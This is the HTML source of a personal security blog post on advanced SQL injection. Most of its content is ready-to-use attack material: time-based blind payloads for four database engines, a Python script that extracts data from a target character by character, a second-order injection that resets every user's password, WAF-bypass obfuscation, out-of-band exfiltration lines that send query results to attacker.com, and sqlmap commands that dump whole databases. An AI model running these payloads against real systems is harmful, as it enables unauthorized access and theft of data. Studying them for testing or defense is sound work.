



<file: blog-sqli-advanced.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/><meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>Advanced SQL Injection | Saketh Reddy</title>
<link rel="stylesheet" href="blog-style.css"/>
</head>
<body>
<div id="cur"></div><div id="cur-r"></div>
<canvas id="bg-canvas"></canvas>
<div id="grain"></div><div id="vig"></div><div id="scl"></div>

<nav class="bnav">
  <a href="index.html" class="bnav-logo">&gt;_<span>SAKETH</span>.REDDY</a>
  <a href="index.html" class="bnav-back">← Back to Portfolio</a>
</nav>

<div class="bhero">
  <div class="bcat bcat-a">Web Security</div>
  <h1 class="btitle">Advanced <span>SQL Injection</span>:<br>Beyond Basic UNION Attacks</h1>
  <div class="bmeta">
    <span>Feb 3, 2025</span>
    <span class="bmeta-tag">SQLi</span>
    <span class="bmeta-tag">WAF Bypass</span>
    <span class="bmeta-tag">Blind Injection</span>
    <span class="bmeta-tag">~15 min read</span>
  </div>
  <div class="bhero-line"></div>
</div>

<div class="bcontent">
  <p>Most SQLi tutorials stop at UNION-based extraction. But real-world targets often have WAFs, blind scenarios, and second-order sinks that demand more sophisticated techniques. This guide covers the advanced end of the SQLi spectrum — time-based blind injection, second-order attacks, and WAF bypass methods that still work.</p>

  <h2>When UNION Fails</h2>
  <p>UNION attacks require knowing the number of columns and having the output reflected back in the response. When either condition is missing, you need a different strategy:</p>
  <ul>
    <li><strong>Error-based:</strong> Trigger DB errors that leak data in error messages</li>
    <li><strong>Boolean-based blind:</strong> Ask true/false questions, infer data from response differences</li>
    <li><strong>Time-based blind:</strong> Use conditional delays to extract data bit by bit</li>
    <li><strong>Out-of-band:</strong> DNS/HTTP exfiltration when no response channel exists</li>
  </ul>

  <h2>Time-Based Blind SQLi</h2>
  <p>The most reliable blind technique. When the response looks identical regardless of your payload, use conditional time delays:</p>
  <div class="cb">
    <div class="cb-lbl">MySQL — Time-Based</div>
    <pre>' AND IF(1=1, SLEEP(5), 0)--
' AND IF(SUBSTRING(user(),1,1)='r', SLEEP(5), 0)--

# PostgreSQL
'; SELECT CASE WHEN (1=1) THEN pg_sleep(5) ELSE pg_sleep(0) END--

# MSSQL
'; IF (1=1) WAITFOR DELAY '0:0:5'--

# Oracle
' AND 1=DBMS_PIPE.RECEIVE_MESSAGE('a',5)--</pre>
  </div>
  <div class="co co-info">
    <div class="co-title">ℹ Automation</div>
    <p>Use SQLMap with <code>--technique=T --level=5 --risk=3</code> to automate time-based extraction. Manual testing first to confirm the delay, then automate the dump.</p>
  </div>

  <h2>Automating Blind Extraction</h2>
  <p>Extracting a full database manually via time-based SQLi would take hours. Use this binary search approach to halve extraction time:</p>
  <div class="cb">
    <div class="cb-lbl">Python — Binary Search Extractor</div>
    <pre>import requests, time

def oracle(payload, threshold=4.5):
    t = time.time()
    requests.get(f"http://target.com/item?id=1{payload}")
    return time.time() - t > threshold

def extract_char(query, pos):
    lo, hi = 32, 126
    while lo < hi:
        mid = (lo + hi) // 2
        p = f"' AND IF(ASCII(SUBSTR(({query}),{pos},1))>{mid},SLEEP(5),0)--"
        if oracle(p): lo = mid + 1
        else: hi = mid
    return chr(lo)

# Extract current database name
db = ""
for i in range(1, 20):
    ch = extract_char("SELECT database()", i)
    if ord(ch) == 32: break
    db += ch
    print(f"DB so far: {db}")</pre>
  </div>

  <h2>Second-Order SQL Injection</h2>
  <p>Second-order SQLi is injected at one point but executed later — often in a completely different function. The data is stored safely but used unsafely later:</p>
  <div class="cb">
    <div class="cb-lbl">Attack scenario</div>
    <pre># Step 1: Register a username containing SQLi payload
POST /register
username=admin'--

# Step 2: The app stores it raw in the DB (properly escaped at insert)
INSERT INTO users (username) VALUES ('admin''--')  # safe

# Step 3: Later, the username is used in another query WITHOUT escaping
UPDATE users SET password='newpass' WHERE username='admin'--'
# The -- comments out the rest → updates ALL users' passwords</pre>
  </div>
  <div class="co co-warn">
    <div class="co-title">⚠ Why It's Missed</div>
    <p>Second-order SQLi bypasses input sanitisation at the entry point because the payload is stored, not immediately executed. Scanners that only test request/response pairs miss it entirely.</p>
  </div>

  <h2>WAF Bypass Techniques</h2>
  <p>Modern WAFs block obvious SQLi strings. These bypass techniques work against most commercial WAFs as of 2025:</p>

  <h3>Case and Comment Obfuscation</h3>
  <div class="cb">
    <div class="cb-lbl">WAF Bypass — Obfuscation</div>
    <pre># Case variation
SeLeCt * FrOm users

# Inline comment injection
SELECT/**/username/**/FROM/**/users
SEL/**/ECT username FROM users

# MySQL-specific versioned comments
SELECT /*!50000username*/ FROM users

# URL double encoding
%2527 = ' (double encoded)
%2520 = space</pre>
  </div>

  <h3>HTTP-Level Bypass</h3>
  <div class="cb">
    <div class="cb-lbl">Parameter Pollution</div>
    <pre># HPP — some WAFs only check the first parameter
GET /item?id=1&id=' UNION SELECT...

# Chunked transfer encoding — some WAFs can't reassemble
POST /login HTTP/1.1
Transfer-Encoding: chunked

# JSON SQLi — WAFs often miss injections in JSON bodies
{"username": "admin' OR '1'='1"}</pre>
  </div>

  <h2>Out-of-Band Exfiltration</h2>
  <p>When there is absolutely no response channel, exfiltrate via DNS or HTTP to your own server:</p>
  <div class="cb">
    <div class="cb-lbl">DNS Exfiltration (MSSQL)</div>
    <pre>'; EXEC master..xp_dirtree
  '//'+SUBSTRING(@@version,1,20)+'.attacker.com/a'--

-- Oracle
' UNION SELECT UTL_HTTP.REQUEST(
  'http://attacker.com/'||(SELECT user FROM dual)
) FROM dual--

-- MySQL (requires FILE privilege)
' UNION SELECT LOAD_FILE(CONCAT(
  '\\\\', (SELECT database()), '.attacker.com\\a'))--</pre>
  </div>

  <h2>SQLMap Advanced Usage</h2>
  <div class="cb">
    <div class="cb-lbl">Production SQLMap Commands</div>
    <pre># Full fingerprint + dump with WAF bypass
sqlmap -u "http://target.com/item?id=1" \
  --level=5 --risk=3 \
  --tamper=space2comment,charunicodeescape,between \
  --random-agent \
  --technique=BEUSTQ \
  --dump-all \
  --batch

# POST request from Burp
sqlmap -r request.txt \
  --tamper=apostrophemask,equaltolike \
  --dbms=mysql \
  --dbs

# Blind with custom delay threshold
sqlmap -u "http://target.com/search?q=test" \
  --technique=T \
  --time-sec=3 \
  --batch -D webapp -T users --dump</pre>
  </div>

  <h2>Key Takeaways</h2>
  <ul>
    <li>If UNION fails, always try time-based blind — it works on almost every DB engine</li>
    <li>Second-order SQLi requires tracing data flows, not just testing inputs</li>
    <li>WAF bypass is a cat-and-mouse game — version comments and comment obfuscation beat most blocklists</li>
    <li>OOB exfiltration is the last resort but requires special DB privileges</li>
    <li>Combine SQLMap tamper scripts with manual verification for reliable results</li>
  </ul>

  <div class="bfooter">
    <span class="bftag">SQL Injection</span><span class="bftag">Blind SQLi</span><span class="bftag">WAF Bypass</span>
    <span class="bftag">Second-Order</span><span class="bftag">SQLMap</span><span class="bftag">Web Security</span>
  </div>

  <div class="bmore">
    <h3>More Writeups</h3>
    <div class="bmore-links">
      <a href="blog-ssrf-htb.html" class="bmore-link">
        <span class="bml-num">01</span>
        <span class="bml-title">HackTheBox: Exploiting SSRF for Internal Recon</span>
        <span class="bml-arr">→</span>
      </a>
      <a href="blog-wireshark-lateral.html" class="bmore-link">
        <span class="bml-num">03</span>
        <span class="bml-title">Wireshark Deep Dive: Detecting Lateral Movement</span>
        <span class="bml-arr">→</span>
      </a>
    </div>
  </div>
</div>

<script src="blog-shared.js"></script>
</body>
</html>
</file>
